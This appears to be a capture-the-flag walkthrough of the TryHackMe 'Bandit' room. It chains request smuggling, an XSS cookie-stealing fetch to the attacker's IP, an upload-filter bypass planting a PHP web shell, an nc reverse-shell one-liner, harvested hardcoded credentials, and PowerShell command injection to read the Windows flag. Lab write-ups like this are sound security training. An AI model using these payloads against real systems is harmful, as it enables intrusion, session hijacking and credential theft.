THM - Bandit
Bandit - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
THM - Bandit
- Register to start:


Entry point: 10.200.114.104
- NMAP the linux host:
1
2

nmap 10.200.114.104 -A
- NMAP the windows host:
1
2
nmap 10.200.114.10 -p- -A -Pn


Add bandit.escape to /etc/hosts

- Port 80:
- Directory bruteforce:
1
2
ffuf -u http://bandit.escape/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -fw 428

- Since we know there’s a login.php, we can bruteforce for php extensions as well
1
2
ffuf -u http://bandit.escape/FUZZ.php -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -fw 428


- This page is also vulnerable to XSS
1
2
"<script><script>alert('XSS');</script>

- Let’s try and get a cookie with this one:
1
2
"<script><script>alert(document.cookie)</script>
- Just got my own cookie again:
Looking at the NMAP scan - this server is using Apache Traffic Server 7.1.1
Looking online - there is a HTTP request smuggling exploit for this version CVE-2018-8004
HTTP request smuggling
- This website shows how to exploit it (4.3.1 First Patch):
- Firstly, turn on - Show printable characters:

- As per the website - We need to construct a special HTTP request for smuggling:

- Now add something into the second request, to test if it’s vulnerable:

The /?filter= bit is unique to this THM room/ webserver parameter (since it’s vulnerable to XSS)
The first GET request will be executed as normal but the second request will be smuggled
The goal is to manipulate the front-end server (e.g., a proxy) into interpreting the request in a way that passes the XSS payload to the back-end server (e.g., Apache Tomcat), where it might be executed
If successful, the XSS payload could be stored in the server’s response and later executed when served to other users, leading to XSS attacks against unsuspecting clients
Make sure Update content-length is ON:

If there isn’t a Content-Length parameter - just send the newly crafted HTTP request and the Content-Length will update automatically
After the HTTP request has been sent (with the Update content-length on) - Turn OFF Update Content-Length:

- This is the vulnerability - Create a whitespace between Content-Length and the colon : like so:

- Now click Send - A couple of times (3 or 4 times):

Looking at the Response body, we can see our payload made it in

Now craft the real payload to grab a cookie:
Go through the process again (from point 4.)
Use the payload (and URL encode it first):
1
2
"<script><script>fetch("http://10.50.111.248:8082//"+document.cookie)</script>
Set up a python server on that port
Send the payload (click send a couple times):

- Wait for a few minutes - “until someone accesses the site”
We got someone else’s cookie
- The reason this works and the XSS didn’t:
- XSS is primarily a client-side vulnerability that involves injecting malicious scripts into web pages
- Sending an XSS payload with HTTP request smuggling can deliver and potentially execute XSS payloads on the server side, which can then affect other clients accessing the server’s responses
Continuing
- In Chrome, inspect the page and go to Storage - add the new cookie in:

This didn’t change anything on the screen (no admin panel or anything)
Look at the previously inaccessible directories and try them to see if we have rights to access any now:

We can access /upload.php
I tried to upload something but got the error:

So I tried to upload the smallest file (140bytes) but still got the same error
Looking at the page source - there is a js file that states how big the file can be:


But my file is less than 500KB
- Open the /upload.php in Burp and send to repeater
- Make sure to change the cookie value:

- Now change the text to something smaller

The image uploaded successfully
But navigating to:
http://bandit.escape/uploads/shell2.php.png
- We just see the files, saved as a .png image and the rest has been hashed into a filename


- Using hash-identifier we see that it’s a MD5 hash:
- Using Cyberchef - input the filename in and choose MD5 hash:


So we can see that the entire filename gets hashed
Since the Content-Type already says image/png


Give a new filename with a .php extension and see if it works
Also add some php code - the shortest php exploit code available:
1
2
<?=`$_GET[0]`?>


- Go to cyberchef again and MD5 hash that filename


- Now to access the file we need to go to:
http://bandit.escape/uploads/d97f005810ddf0a6af6468712f082ca3.php?0=id

- This is because file got saved but it wasn’t a .png so no extension got added. So we need to add .php again
We also need to add the query parameter ?0=whatever we want ,ie. id, hostname, cat /etc/passwd
- The way the payload <?=`$_GET[0]`?> works is:
- ?0=id is being passed as a query parameter in the URL
- In the PHP code <?= $_GET[0] ?>, the $_GET[0] portion retrieves the value associated with the key 0 from the $_GET superglobal array
- Because of how PHP handles query parameters, when you pass ?0=id, PHP interprets 0 as a key in the $_GET array and id as its corresponding value
- So, when you pass ?0=id, the PHP code <?= $_GET[0] ?> fetches the value associated with the key 0 from the $_GET array, which is id


- Now we can inject a reverse shell into the query parameter (just choose the right one) and URL encode it:
1
2
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.50.111.248 4445 >/tmp/f
- Set up nc listener:
1
2
rlwrap -cAr nc -lvnp 4445
- Paste it into the query parameter:

- And shell:
The machine doesn’t have anything to exploit like SUID or sudo
But the shell drops us in the /app directory - the only directory that has anything in
We can now see the auth.php file in /app/public/auth.php

And we get the credentials: safeadmin : HardcodedMeansUnguessableRight
Now we can SSH into the machine

1
2
cat flag.txt
- We have all the power:

- Since we can do anything:

- Looking at /etc/hosts

We get an entry for the windows machine: 10.200.114.10 bandit.corp
The Windows ports:

Port 5985 is open - which is the Powershell remoting port WSMan - Windows Remote Management
Recursively try and find anything Windows related:
1
2
3
4
grep --color=auto -irnw / -e "powershell" 2>/dev/null

grep --color=auto -irnw / -e "pssession" 2>/dev/null
- Found a ConsoleHost_history.txt file:


safeuserHelpDesk : Passw0rd
- Run:
1
pwsh
1
2
3
4
5
6
7
8
9
$ClearPassword = "Passw0rd"
$SecurePass = ConvertTo-SecureString $ClearPassword -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential("safeuserHelpDesk", $SecurePass)

Enter-PSSession -ComputerName bandit.corp `
    -Credential $credential `
    -ConfigurationName testHelpDesksafe `
    -Authentication Negotiate


Bypass powershell constrained language mode:
- See what commands we have:
1
2
Get-Command

- Looks like a custom cmdlet


- We can use Invoke-Expression through this command
Powershell command injection:
- Trying different combinations

We can parse the single quote but not the double quote
Running whoami:
1
2
Get-ServicesApplication -Filter '$(whoami)'
winrm virtual users\winrm va_2_ec2amaz-a6s61fr_safeuserhelpdesk
- Find users:
1
2
Get-ServicesApplication -Filter '$(dir C:\Users)'

- Look on Administrators Desktop:
1
2
Get-ServicesApplication -Filter '$(dir C:\Users\Administrator\Desktop)'

- Read root.txt
1
2
Get-ServicesApplication -Filter '$(type C:\Users\Administrator\Desktop\root.txt)'
